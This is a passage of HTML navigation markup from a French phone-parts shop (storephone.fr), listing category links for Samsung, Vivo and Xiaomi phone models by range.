                <a href="https://storephone.fr/1667-a24-5g-a245">A24 5G A245</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2213-a25-5g-a256">A25 5G A256</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1662-a30-a305">A30 A305</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/838-a30s-a307">A30s A307</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/839-a31-a315">A31 A315</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/840-a32-4g-a325">A32 4G A325</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/841-a32-5g-a326">A32 5G A326</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1054-a33-5g-a336">A33 5G A336</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1666-a34-5g-a346">A34 5G A346</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2251-a35-5g-a356">A35 5G A356</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1057-a40-a405">A40 A405</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/842-a40s-a407">A40s A407</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/843-a41-a415">A41 A415</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/844-a42-5g-a426">A42 5G A426</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/878-a50-a505">A50 A505</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/845-a50s-a507">A50s A507</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/846-a51-a515">A51 A515</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/847-a51-5g-a516">A51 5G A516</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/848-a52-a525">A52 A525</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/849-a52-5g-a526">A52 5G A526</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1671-a52s-5g-a528">A52s 5G A528</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1668-a53-5g-a536">A53 5G A536</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1669-a54-5g-a546">A54 5G A546</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2250-a55-5g-a556">A55 5G A556</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1047-a70-a705">A70 A705</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/850-a70s-a707">A70s A707</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/851-a71-a715">A71 A715</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1673-a71-5g-a716">A71 5G A716</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/852-a72-a725">A72 A725</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/853-a72-5g-a726">A72 5G A726</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1670-a73-5g-a736">A73 5G A736</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1056-a80-a805">A80 A805</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/812-gamme-j">Gamme J</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/859-j2-core-j260">J2 Core J260</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/860-j2-pro-2018-j250">J2 Pro 2018 J250</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/861-j3-2017-j330">J3 2017 J330</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/862-j4-j400">J4 J400</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/864-j4-core-j410">J4 Core J410</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/865-j4-2018-j415">J4+ 2018 J415</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1699-j5-2016-j510">J5 2016 J510</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/866-j5-2017-j530">J5 2017 J530</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/870-j5-prime-g570">J5 Prime G570</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/867-j6-j600">J6 J600</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/868-j6-2018-j610">J6+ 2018 J610</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/871-j7-j700">J7 J700</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/880-j7-coreneonxt-j701">J7 Core/Neo/Nxt J701</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1698-j7-2016-j710">J7 2016 J710</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/869-j7-2017-j730">J7 2017 J730</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/872-j7-2018-j737">J7 2018 J737</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/873-j7-prime-g610">J7 Prime G610</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/874-j7-prime-2-g611">J7 Prime 2 G611</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/875-j8-j810">J8 J810</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/815-gamme-m">Gamme M</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/876-m02-m022">M02 M022</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1652-m02s-m025">M02s M025</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1656-m10-m105">M10 M105</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1663-m10s-m107">M10s M107</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/877-m11-m115">M11 M115</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1688-m12-m125">M12 M125</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1689-m12-m127">M12 M127</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1169-m13-m135">M13 M135</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1654-m13-5g-m136">M13 5G M136</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1696-m14-m146">M14 M146</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1690-m20-m205">M20 M205</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1171-m21-m215">M21 M215</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2156-m21s-f415">M21s F415</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2132-m22-m225">M22 M225</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2157-m23-m236">M23 M236</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1192-m30-m305">M30 M305</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1193-m30s-m307">M30s M307</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1172-m31-m315">M31 M315</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1691-m31s-m317">M31s M317</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1692-m32-m325">M32 M325</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1693-m32-5g-m326">M32 5G M326</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1170-m33-m336">M33 M336</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2196-m34-m346">M34 M346</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1672-m42-5g-m426">M42 5G M426</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1992-m51-m515">M51 M515</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1694-m52-5g-m526">M52 5G M526</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1993-m53-m536">M53 M536</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2133-m54-m546">M54 M546</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/813-gamme-note">Gamme Note</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1112-note-8-n950">Note 8 N950</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1113-note-9-n960">Note 9 N960</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1114-note-10-n970">Note 10 N970</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1115-note-10-n975">Note 10+ N975</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/854-note-10-lite-n770">Note 10 Lite N770</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1117-note-20-n980">Note 20 N980</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1118-note-20-5g-n981">Note 20 5G N981</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1119-note-20-ultra-n985">Note 20 Ultra N985</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1120-note-20-ultra-5g-n986">Note 20 Ultra 5G N986</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/814-gamme-s">Gamme S</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1093-s7-g930">S7 G930</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1094-s7-edge-g935">S7 Edge G935</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1091-s8-g950">S8 G950</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1095-s8-g955">S8+ G955</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1096-s9-g960">S9 G960</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1097-s9-g965">S9+ G965</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/857-s10e-g970">S10e G970</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1098-s10-g973">S10 G973</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1099-s10-g975">S10+ G975</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1100-s10-5g-g977">S10 5G G977</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1101-s20-g980">S20 G980</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1102-s20-5g-g981">S20 5G G981</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1103-s20-g985">S20+ G985</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1104-s20-5g-g986">S20+ 5G G986</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1105-s20-ultra-5g-g988">S20 Ultra 5G G988</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/855-s20-fe-4g-g780">S20 FE 4G G780</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/856-s20-fe-5g-g781">S20 FE 5G G781</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1106-s21-5g-g991">S21 5G G991</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1107-s21-5g-g996">S21+ 5G G996</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1108-s21-ultra-5g-g998">S21 Ultra 5G G998</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1209-s21-fe-5g-g990">S21 FE 5G G990</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1109-s22-5g-s901">S22 5G S901</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1110-s22-5g-s906">S22+ 5G S906</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1111-s22-ultra-5g-s908">S22 Ultra 5G S908</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1679-s23-s911">S23 S911</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1680-s23-s916">S23+ S916</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1681-s23-ultra-s918">S23 Ultra S918</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2175-s23-fe-s711">S23 FE S711</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2189-s24-s921">S24 S921</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2190-s24-s926">S24+ S926</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2191-s24-ultra-s928">S24 Ultra S928</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2382-s25-s931">S25 S931</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2383-s25-s936">S25+ S936</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2384-s25-ultra-s938">S25 Ultra S938</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2139-gamme-z">Gamme Z</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2158-z-flip-f700">Z Flip F700</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2159-z-flip3-5g-f711">Z Flip3 5G F711</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2160-z-flip4-f721">Z Flip4 F721</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2140-z-flip5-f731">Z Flip5 F731</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2331-z-flip6-f741">Z Flip6 F741</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2161-z-fold3-5g-f926">Z Fold3 5G F926</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2162-z-fold4-f936">Z Fold4 F936</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2141-z-fold5-f946">Z Fold5 F946</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2330-z-fold6-f956">Z fold6 F956</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1390-autre">Autre</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1777-f13-e135">F13 E135</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2154-f22-e225">F22 E225</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1391-grand-prime-g530">Grand Prime G530</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1392-grand-prime-ve-g531">Grand Prime VE G531</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1695-xcover-5-g525">Xcover 5 G525</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1955-vivo">Vivo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1957-gamme-v">Gamme V</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1960-v20">V20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1961-v21">V21</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1962-v21-5g">V21 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1963-v23-5g">V23 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1958-gamme-x">Gamme X</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1964-x50-pro">X50 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1965-x51-5g">X51 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1966-x60-pro">X60 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1967-x60s">X60s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1968-x80-pro">X80 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1959-gamme-y">Gamme Y</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1969-y01">Y01</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1970-y11s">Y11s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1971-y16">Y16</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1972-y20">Y20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1973-y20i">Y20i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1974-y20s">Y20s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1975-y21">Y21</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1976-y21s">Y21s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1977-y22">Y22</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1978-y22s">Y22s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1979-y33s">Y33s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1980-y35-4g">Y35 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1981-y52-5g">Y52 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1982-y55-5g">Y55 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1983-y70">Y70</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1984-y72-5g">Y72 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1985-y76-5g">Y76 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1986-y76s">Y76s</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/682-xiaomi">Xiaomi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/958-gamme-mi">Gamme Mi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/963-mi-a2-mi-6x">Mi A2 (Mi 6X)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/964-mi-a2-lite-redmi-6-pro">Mi A2 Lite (Redmi 6 Pro)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/965-mi-a3">Mi A3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/967-mi-8">Mi 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/969-mi-8-lite">Mi 8 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/968-mi-8-pro">Mi 8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/970-mi-8x">Mi 8X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/971-mi-9">Mi 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/974-mi-9-lite">Mi 9 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/972-mi-9t">Mi 9T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/973-mi-9t-pro">Mi 9T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/975-mi-10-lite-5g">Mi 10 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/976-mi-10t-5g">Mi 10T 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/977-mi-10t-lite-5g">Mi 10T Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/978-mi-10t-pro-5g">Mi 10T Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1018-mi-11i">Mi 11i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/980-mi-11-lite">Mi 11 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/979-mi-11-lite-5g">Mi 11 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1877-mi-note-10-lite">Mi Note 10 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/966-mi-play">Mi Play</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1878-mi-note-10-pro">Mi Note 10 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/959-gamme-poco">Gamme Poco</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1864-poco-c55">Poco C55</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2284-poco-c65">Poco C65</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/981-poco-f1">Poco F1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/982-poco-f2-pro">Poco F2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/983-poco-f3">Poco F3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1865-poco-f4">Poco F4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1775-poco-f4-gt">Poco F4 GT</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1866-poco-f5">Poco F5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1867-poco-f5-pro">Poco F5 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/988-poco-m2">Poco M2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1868-poco-m2-pro">Poco M2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1023-poco-m3">Poco M3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1746-poco-m3-pro-5g">Poco M3 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1869-poco-m4-5g">Poco M4 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1870-poco-m4-pro-4g">Poco M4 Pro 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1761-poco-m4-pro-5g">Poco M4 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1871-poco-m5">Poco M5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1872-poco-m5s">Poco M5s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/984-poco-x2">Poco X2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/985-poco-x3">Poco X3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1747-poco-x3-gt">Poco X3 GT</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/986-poco-x3-nfc">Poco X3 NFC</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/987-poco-x3-pro">Poco X3 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1873-poco-x4-gt">Poco X4 GT</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1874-poco-x4-pro-5g">Poco X4 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1763-poco-x5-5g">Poco X5 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1875-poco-x5-pro-5g">Poco X5 Pro 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/960-gamme-redmi">Gamme Redmi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/989-redmi-5-plus">Redmi 5 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/990-redmi-6">Redmi 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/991-redmi-6a">Redmi 6A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/992-redmi-7">Redmi 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/993-redmi-7a">Redmi 7A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/994-redmi-8">Redmi 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/995-redmi-8a">Redmi 8A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/996-redmi-9">Redmi 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1000-redmi-9a">Redmi 9A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/997-redmi-9at">Redmi 9AT</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/998-redmi-9c">Redmi 9C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1022-redmi-9c-nfc">Redmi 9C NFC</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/999-redmi-9t">Redmi 9T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1764-redmi-10">Redmi 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1765-redmi-10-2022">Redmi 10 2022</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1766-redmi-10-5g">Redmi 10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1767-redmi-10a">Redmi 10A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1768-redmi-10c">Redmi 10C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1025-redmi-10x-4g">Redmi 10X 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1769-redmi-12c">Redmi 12C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2253-redmi-13c">Redmi 13C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1771-redmi-a1">Redmi A1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1772-redmi-a1">Redmi A1+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1773-redmi-a2">Redmi A2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1774-redmi-a2">Redmi A2+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2270-redmi-a3">Redmi A3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1016-redmi-k20">Redmi K20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1017-redmi-k20-pro">Redmi K20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1019-redmi-k40">Redmi K40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1020-redmi-k40-pro">Redmi K40 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1021-redmi-k40-pro">Redmi K40 Pro+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2142-redmi-k60-ultra-5g">Redmi K60 Ultra 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1001-redmi-s2">Redmi S2</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/961-gamme-redmi-note">Gamme Redmi Note</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1002-redmi-note-5">Redmi Note 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1003-redmi-note-5-pro">Redmi Note 5 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1004-redmi-note-7">Redmi Note 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1005-redmi-note-7-pro">Redmi Note 7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1006-redmi-note-8">Redmi Note 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1024-redmi-note-8-2021">Redmi Note 8 2021</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1007-redmi-note-8t">Redmi Note 8T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1008-redmi-note-8-pro">Redmi Note 8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1009-redmi-note-9">Redmi Note 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1012-redmi-note-9-pro">Redmi Note 9 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1011-redmi-note-9s">Redmi Note 9s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1010-redmi-note-9t">Redmi Note 9T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1013-redmi-note-10">Redmi Note 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1014-redmi-note-10-5g">Redmi Note 10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1015-redmi-note-10s">Redmi note 10s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1748-redmi-note-10-pro">Redmi Note 10 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1749-redmi-note-10-pro-max">Redmi Note 10 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1750-redmi-note-11">Redmi Note 11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1751-redmi-note-11s">Redmi Note 11s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1755-redmi-note-11s-5g">Redmi Note 11s 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1752-redmi-note-11-pro">Redmi Note 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1753-redmi-note-11-pro-5g">Redmi Note 11 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1754-redmi-note-11-pro-5g">Redmi Note 11 Pro+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1756-redmi-note-12">Redmi Note 12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1757-redmi-note-12-5g">Redmi Note 12 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1762-redmi-note-12s">Redmi Note 12s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2297-redmi-note-12-pro-4g">Redmi Note 12 Pro 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1758-redmi-note-12-pro-5g">Redmi Note 12 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1759-redmi-note-12-pro-5g">Redmi Note 12 Pro+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2269-redmi-note-13-4g">Redmi Note 13 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2197-redmi-note-13-5g">_Redmi Note 13 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2280-redmi-note-13-pro-4g">Redmi Note 13 Pro 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2198-redmi-note-13-pro-5g">Redmi Note 13 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2199-redmi-note-13-pro">Redmi Note 13 Pro+</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1850-gamme-xiaomi">Gamme Xiaomi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1851-xiaomi-11-lite-5g-ne">Xiaomi 11 Lite 5G NE</a>
                            </li>
                    <li >
